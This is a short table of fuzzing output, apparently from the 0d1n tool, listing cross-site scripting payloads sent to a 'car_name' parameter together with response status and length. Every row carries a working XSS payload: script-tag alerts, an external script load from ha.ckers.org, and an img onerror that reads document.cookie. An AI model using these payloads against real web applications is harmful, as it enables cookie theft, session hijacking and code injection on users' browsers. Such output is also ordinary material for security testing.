 0d1n's Output table
Show 10 entries Search:
Status Length Params Grep Payload
200 624 car_name=%22%3E%3Cscript%3Ealert%28%27XSS %27%29%3C/script%3E XSS %22%3E%3Cscript%3Ealert%28%27XSS %27%29%3C/script%3E
200 606 car_name=";!--"<XSS>=&{()} XSS ";!--"<XSS>=&{()}
200 641 car_name=<SCRIPT SRC=http://ha.ckers.org/xss.js> </SCRIPT> xss <SCRIPT SRC=http://ha.ckers.org /xss.js></SCRIPT>
200 623 car_name=<SCRIPT>alert('XSS');</SCRIPT> XSS <SCRIPT>alert('XSS');</SCRIPT>
200 637 car_name=%3E%3C/scRipt %3E%3CscRipt%3Ealert('XSSPOSED')%3C/scRipt%3E XSS %3E%3C/scRipt %3E%3CscRipt%3Ealert('XSSPOSED')%3C /scRipt%3E
200 622 car_name=<script>alert("XSS")</script> XSS <script>alert("XSS")</script>
200 638 car_name="><img src=x onerror=prompt(document.cookie)> error "><img src=x onerror=prompt(document.cookie)>
200 626 car_name=<IMG SRC=javascript:alert('XSS')> XSS <IMG SRC=javascript:alert('XSS')>
200 643 car_name=<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> XSS <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
Status Length Params Grep Payload
Showing 1 to 10 of 69 entries